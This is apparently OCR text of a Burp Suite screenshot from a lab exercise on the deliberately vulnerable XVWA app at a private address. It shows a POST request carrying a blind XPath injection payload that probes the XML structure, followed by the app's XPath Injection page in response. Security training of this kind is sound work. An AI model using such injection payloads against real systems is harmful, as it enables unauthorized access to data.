 Send
Cancel
Target: http://192.168.1.70
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /xvwa/vulnerabilities/xpath/ HTTP/1.1
2 Host: 192.168.1.70
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.1.70/xvwa/vulnerabilities/xpath/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 57
10 Origin: http://192.168.1.70
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Cookie: PHPSESSID=g89biksq09vo8s013m2tjjcj80
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 search=1' and string-length(name(/*[1]/*[1]))>='6&submit=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
XVWA
Login About
Setup
Home
Instructions
Setup / Reset
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Unrestricted File Upload
XPATH Injection
XPTH injections are fairly similar to SQL injection with a difference that it uses XML Queries instead of SQL
queries. This vulnerability occurs when application does not validate user-supplied information that constructs
XML queries. An attacker can send malicious requests to the application to find out how XML data is
structured and can leverage the attack to access unauthorized XML data.
Read more about XPTH Injection
https://www.owasp.org/index.php/XPATH_Injection
Search Your Coffee
1' and string-length(name(/*[1]/*[1]))>='6
Search
ID Item & Description
1 Affogato
An affogato (Italian, "drowned") is a coffee-based beverage. It usually takes the form of a scoop of
vanilla gelato or ice cream topped with a shot of hot espresso. Some variations also include a shot of
Amaretto or other liqueur.
Inspector
Notes
Done
9,433 bytes | 1,003 millis